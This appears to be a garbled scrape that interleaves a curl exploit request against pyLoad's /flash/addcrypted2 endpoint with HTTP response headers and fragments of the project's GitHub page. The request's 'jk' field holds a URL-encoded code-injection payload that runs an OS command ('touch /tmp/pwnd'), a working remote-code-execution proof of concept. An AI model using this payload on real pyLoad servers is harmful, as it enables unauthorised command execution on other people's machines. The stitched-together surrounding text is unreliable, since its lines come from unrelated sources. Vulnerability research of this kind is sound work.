 [✗]─[d3mo@parrot]─[~]
$curl -i -s -k -X $'POST'     -H $'Host: 127.0.0.1:1337' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length:
184'     --data-binary $'package=xxx&crypted=AAAA&jk=%70%79%69%6d%70%6f%72%74%20%6f%73%3b%6f%73%2e%73%79%73%74%65%6d%28%22%74%6f%75%63%68
%20%2f%74%6d%70%2f%70%77%6e%64%22%29;f=function%20f2(){};&passwords=aaaa'     $'http://127.0.0.1:1337/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
sync version with stable
af9c80f on Jun 18
7,680 commits
Manager written in pure Python
Content-Type: text/html; charset=utf-8
Content-Length: 21
.github
fix Jinja2 dependency
3 months ago
pyload.net
Access-Control-Max-Age: 1800
.vscode
Update editor settings
2 years ago
python raspberry-pi downloader
Access-Control-Allow-Origin: *
download pypi headless
Access-Control-Allow-Methods: OPTIONS, GET, POST
fixes
5 years ago
Vary: Accept-Encoding
downloadmanager jdownloader
Date: Mon, 31 Jul 2023 01:53:17 GMT
sync version with stable
last month
qnap synology cyberlocker
Server: Cheroot/8.6.0
tests
Update ASCII logo
2 years ago
linkdecrypter ddl webui